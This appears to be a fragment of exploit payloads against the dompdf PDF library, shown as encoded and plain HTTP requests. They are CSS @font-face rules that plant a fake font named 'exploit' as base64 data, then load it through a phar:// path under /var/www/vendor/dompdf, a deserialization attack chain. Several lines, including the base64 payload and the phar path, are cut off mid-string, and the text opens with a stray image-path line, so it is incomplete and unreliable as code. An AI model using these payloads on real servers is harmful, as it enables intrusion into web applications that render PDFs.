 ====== REQUEST 2 ENCODED =======
<style>@font-face+{+font-family:'exploit';+src:url('phar%3A%2F%2F%2Fvar%2Fwww%2Fvendor%2
====== REQUEST 1 NOT ENCODED =======
<style>
    @font-face {
        font-family:'exploit';
        src:url('data:text/plain;base64,AAEAAAANAIAAAwBQRkZUTZ0FmjUAAAVwAAAAHE9TLzJVeV76
        font-weight:'normal';
        font-style:'normal';
    }
</style>
====== REQUEST 2 NOT ENCODED =======
<style>
    @font-face {
        font-family:'exploit';
        src:url('phar:///var/www/vendor/dompdf/dompdf/lib/fonts/exploit_normal_2dfb85807
        font-weight:'normal';
        font-style:'normal';
    }
</style>